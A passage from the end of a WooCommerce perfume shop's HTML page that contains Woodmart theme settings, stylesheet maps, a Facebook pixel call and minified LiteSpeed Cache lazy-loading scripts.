whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"100","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://scentsbypearls.com/","shop_url":"https://scentsbypearls.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_e1e23ff2b32d0a5f0acdf028d6cbd091","fragment_name":"wc_fragments_e1e23ff2b32d0a5f0acdf028d6cbd091","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://scentsbypearls.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"19c946d9c7","wishlist_fragments_nonce":"d0fcb7b642","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ac7e623f7aec1d54676c45a87f7ae158","wishlist_fragment_name":"woodmart_wishlist_fragments_ac7e623f7aec1d54676c45a87f7ae158","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://scentsbypearls.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"9e6641f801","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-style-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpbakery-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-widget-active-filters-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-wp-blocks-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css"}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e1e23ff2b32d0a5f0acdf028d6cbd091","fragment_name":"wc_fragments_e1e23ff2b32d0a5f0acdf028d6cbd091","request_timeout":"5000"}</script> <script></script> <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_2-10.4.3-3.5.15','1045373529425123');fbq('track','PageView',{"source":"woocommerce_2","version":"10.4.3","pluginVersion":"3.5.15","user_data":{}},{"eventID":"3dd285d0-8eb2-4efd-bc9b-5f134e0cbba9"})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://scentsbypearls.com/wp-content/litespeed/js/a41d7f134455c7e11d0207cc39da2a9d.js?ver=4b9d2"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 22:34:03 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-26 22:34:03 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->